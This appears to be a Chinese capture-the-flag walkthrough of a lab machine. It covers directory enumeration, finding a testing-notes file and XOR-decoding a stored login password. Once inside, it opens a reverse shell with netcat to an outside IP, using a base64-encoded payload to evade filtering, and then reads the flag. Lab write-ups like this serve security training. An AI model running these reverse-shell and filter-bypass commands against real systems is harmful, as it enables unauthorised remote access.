

6.那我们只能重新扫描一下earth.local和terratest.earth.local两个目录,然后可以看到扫描出来几个目录。







7.我们访问后可以看到除了首页界面后只有这两个文件可以打开。登录界面我们发现没有可以利用的漏洞,在robots.txt文件里面可以看到一个testingnotes文件但是没有后缀。

8.然后我们猜解一下文件后缀,最后猜到时.txt.访问并翻译后我们可以看到一个信息就是用户名为:terra ,以及加密方法为xor和一个testdata.txt文件

二、信息利用

1.我们去直接访问一下testdata.txt文件,发现是一段话,但是对我们没什么帮助。这时候我们有了登录名唯一需要的是密码。在一开始信息收集上面发现的那个信息发送页面被加密但是不知道加密方式的信息我们就可以利用了,因为我们已经知道加密方式了为:xor。

2.尝试去解密上面发现的三条信息。解密完成后只有第三条信息是有用的前两个都是乱码,第三条为:earthclimatechangebad4humans









3.然后我们返回之前发现的登录界面尝试去登录一下,成功登录了。根据界面信息可以知道这是一个命令执行框。

4.我们输入命令尝试一下并查看权限,看到是普通用户。

三、反弹shell

1.我们尝试去反弹shell,首先去监听一个端口我们输入:nc -lvvp 8090



2.然后在命令框里输入:nc -c sh 47.105.65.103 8090后发现没有执行,那我们就尝试用base64编码绕过一下,我们首先将:nc 47.105.65.103 8090 -e /bin/bash进行base64编码一下,然后填入:echo "填入处" | base64 -d |bash 然后输入

3.然后我们就可以看到反弹成功

4.然后我们输入:python3 -c "import pty; pty.spawn('/bin/bash')"这条命令的作用是:执行这条命令后,你会获得一个功能完整的操作终端,就像在本地电脑上直接操作一样。



5.然后我们尝试去寻找一下flag,发现没有权限。



6.然后我们再去网页尝试一下

可以看到在这个目录下有一个flag.php

7.我们查看一下这个这个文件就可以看到flag了

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?